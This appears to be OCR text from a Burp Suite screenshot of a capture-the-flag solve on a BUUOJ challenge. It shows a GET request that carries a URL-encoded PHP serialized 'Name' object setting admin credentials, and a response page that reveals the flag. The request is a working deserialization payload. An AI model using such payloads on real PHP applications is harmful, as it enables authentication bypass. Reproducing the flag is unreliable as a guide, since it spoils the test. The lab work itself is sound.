 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × ...
Send Cancel < ▼ > ▼ Target: http://d040ac52-e4a6-4842-9126-2d3f1636865f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/?select=O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%
00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A
14%3A%22%00Name%00password%22%3Bi%3A100%3B%7D
HTTP/1.1
Host:
d040ac52-e4a6-4842-9126-2d3f1636865f.node3.buuoj.
cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div style="text-shadow:0px 0px
5px;font-family:arial;color:black;font-size:20px;
position: absolute;bottom: 70%;left:
640px;font-family:KaiTi;">
flag{f9bc9ea1-ff1a-458d-a6cc-071e0dac44fb}
</div>
<div style="position: absolute;bottom:
5%;width: 99%;"><p align="center"
style="font:italic 15px
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
</div>
<script
src='http://cdnjs.cloudflare.com/ajax/libs/three.
js/r70/three.min.js'></script>
<script
src='http://cdnjs.cloudflare.com/ajax/libs/gsap/1
.16.1/TweenMax.min.js'></script>
<script
src='https://s3-us-west-2.amazonaws.com/s.cdpn.io
/264161/OrbitControls.js'></script>
<script
src='https://s3-us-west-2.amazonaws.com/s.cdpn.io
/264161/Cat.js'></script>
<script  src="index.js"></script>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,976 bytes | 94 millis